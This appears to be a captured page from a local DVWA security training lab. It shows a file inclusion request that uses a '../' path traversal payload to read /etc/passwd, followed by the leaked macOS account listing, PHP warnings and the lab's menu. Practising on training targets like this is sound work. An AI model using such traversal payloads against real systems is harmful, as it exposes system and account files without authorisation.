 localhost/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information about # Open
Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task
Gate Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac App Store Service:/var/empty:/usr/bin/false _mcxalr:*:54:54:MCX
AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false _www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false _mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privilege
separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false _mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false _appserver:*:79:79:Application
Server:/var/empty:/usr/bin/false _clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false _amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false _jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false _appowner:*:87:87:Application
Owner:/var/empty:/usr/bin/false _windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false _spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false _tokend:*:91:91:Token Daemon:/var/empty:/usr/bin/false
_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false _calendar:*:93:93:Calendar:/var/empty:/usr/bin/false _teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false _update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false
_installer:*:96:-2:Installer:/var/empty:/usr/bin/false _atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false _ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false _unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false _softwareupdate:*:200:200:Software Update
Service:/var/db/softwareupdate:/usr/bin/false _coreaudiod:*:202:202:Core Audio Daemon:/var/empty:/usr/bin/false _screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false _locationd:*:205:205:Location Daemon:/var/db/locationd:/usr/bin/false
_trustevaluationagent:*:208:208:Trust Evaluation Agent:/var/empty:/usr/bin/false _timezone:*:210:210:AutoTimeZoneDaemon:/var/empty:/usr/bin/false _lda:*:211:211:Local Delivery Agent:/var/empty:/usr/bin/false _cvmsroot:*:212:212:CVMS Root:/var/empty:/usr/bin/false
_usbmuxd:*:213:213:iPhone OS Device Helper:/var/db/lockdown:/usr/bin/false _dovecot:*:214:6:Dovecot Administrator:/var/empty:/usr/bin/false _dpaudio:*:215:215:DP Audio:/var/empty:/usr/bin/false _postgres:*:216:216:PostgreSQL Server:/var/empty:/usr/bin/false
_krbtgt:*:217:-2:Kerberos Ticket Granting Ticket:/var/empty:/usr/bin/false _kadmin_admin:*:218:-2:Kerberos Admin Service:/var/empty:/usr/bin/false _kadmin_changepw:*:219:-2:Kerberos Change Password Service:/var/empty:/usr/bin/false _devicemgr:*:220:220:Device
Management Server:/var/empty:/usr/bin/false _webauthserver:*:221:221:Web Auth Server:/var/empty:/usr/bin/false _netbios:*:222:222:NetBIOS:/var/empty:/usr/bin/false _warmd:*:224:224:Warm Daemon:/var/empty:/usr/bin/false _dovenull:*:227:227:Dovecot
Authentication:/var/empty:/usr/bin/false _netstatistics:*:228:228:Network Statistics Daemon:/var/empty:/usr/bin/false _avbdeviced:*:229:-2:Ethernet AVB Device Daemon:/var/empty:/usr/bin/false _krb_krbtgt:*:230:-2:Open Directory Kerberos Ticket Granting
Ticket:/var/empty:/usr/bin/false _krb_kadmin:*:231:-2:Open Directory Kerberos Admin Service:/var/empty:/usr/bin/false _krb_changepw:*:232:-2:Open Directory Kerberos Change Password Service:/var/empty:/usr/bin/false _krb_kerberos:*:233:-2:Open Directory
Kerberos:/var/empty:/usr/bin/false _krb_anonymous:*:234:-2:Open Directory Kerberos Anonymous:/var/empty:/usr/bin/false _assetcache:*:235:235:Asset Cache Service:/var/empty:/usr/bin/false _coremediaiod:*:236:236:Core Media IO Daemon:/var/empty:/usr/bin/false
_launchservicesd:*:239:239:_launchservicesd:/var/empty:/usr/bin/false _iconservices:*:240:240:IconServices:/var/empty:/usr/bin/false _distnote:*:241:241:DistNote:/var/empty:/usr/bin/false _nsurlsessiond:*:242:242:NSURLSession
Daemon:/var/db/nsurlsessiond:/usr/bin/false _nsurlstoraged:*:243:243:NSURLStorage Daemon:/var/db/nsurlstoraged:/usr/bin/false _displaypolicyd:*:244:244:Display Policy Daemon:/var/empty:/usr/bin/false _astris:*:245:245:Astris Services:/var/db/astris:/usr/bin/false
_krbfast:*:246:-2:Kerberos FAST Account:/var/empty:/usr/bin/false _gamecontrollerd:*:247:247:Game Controller Daemon:/var/empty:/usr/bin/false _mbsetupuser:*:248:248:Setup User:/var/setup:/bin/bash _ondemand:*:249:249:On Demand Resource
Daemon:/var/db/ondemand:/usr/bin/false _xserverdocs:*:251:251:macOS Server Documents Service:/var/empty:/usr/bin/false _wwwproxy:*:252:252:WWW Proxy:/var/empty:/usr/bin/false _mobileasset:*:253:253:MobileAsset User:/var/ma:/usr/bin/false
_findmydevice:*:254:254:Find My Device Daemon:/var/db/findmydevice:/usr/bin/false _datadetectors:*:257:257:DataDetectors:/var/db/datadetectors:/usr/bin/false _captiveagent:*:258:258:captiveagent:/var/empty:/usr/bin/false _ctkd:*:259:259:ctkd
Account:/var/empty:/usr/bin/false _applepay:*:260:260:applepay Account:/var/db/applepay:/usr/bin/false _hidd:*:261:261:HID Service User:/var/db/hidd:/usr/bin/false _cmiodalassistants:*:262:262:CoreMedia IO Assistants User:/var/db/cmiodalassistants:/usr/bin/false
_analyticsd:*:263:263:Analytics Daemon:/var/db/analyticsd:/usr/bin/false _fpsd:*:265:265:FPS Daemon:/var/db/fpsd:/usr/bin/false _timed:*:266:266:Time Sync Daemon:/var/db/timed:/usr/bin/false
_reportmemoryexception:*:269:269:ReportMemoryException:/var/db/reportmemoryexception:/usr/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /private/etc/passwd:109) in /Applications/XAMPP/xamppfiles/htdocs/dvwa/dvwa/includes/dvwaPage.inc.php on line 268
Warning: Cannot modify header information - headers already sent by (output started at /private/etc/passwd:109) in /Applications/XAMPP/xamppfiles/htdocs/dvwa/dvwa/includes/dvwaPage.inc.php on line 269
Warning: Cannot modify header information - headers already sent by (output started at /private/etc/passwd:109) in /Applications/XAMPP/xamppfiles/htdocs/dvwa/dvwa/includes/dvwaPage.inc.php on line 270
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion